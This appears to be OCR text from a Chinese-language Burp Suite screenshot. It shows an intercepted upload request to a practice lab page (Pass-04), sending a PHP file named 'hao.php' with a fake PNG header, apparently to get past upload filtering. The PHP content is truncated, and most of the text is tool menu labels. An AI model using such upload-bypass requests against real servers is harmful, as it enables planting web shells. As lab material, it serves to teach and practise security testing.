 截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhprx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 0.47
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im ,ap
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDL SES
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONID LCD
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONID MC
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDA AD
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131
Connection: close
------WebKitFormBoundaryhprxPYUDkUk0DDYA
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
PNG
<?php
1
拦截到数据包，发
送到重发器
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行